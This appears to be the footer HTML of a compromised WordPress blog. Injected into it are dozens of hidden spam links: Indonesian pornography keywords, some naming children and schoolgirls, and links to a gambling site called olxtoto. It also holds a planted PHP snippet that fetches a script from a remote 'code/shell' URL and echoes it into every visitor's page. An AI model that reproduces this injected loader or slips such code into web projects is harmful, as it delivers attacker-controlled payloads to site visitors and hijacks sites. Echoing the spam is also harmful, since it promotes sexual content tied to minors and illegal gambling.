<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-cibiuk/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
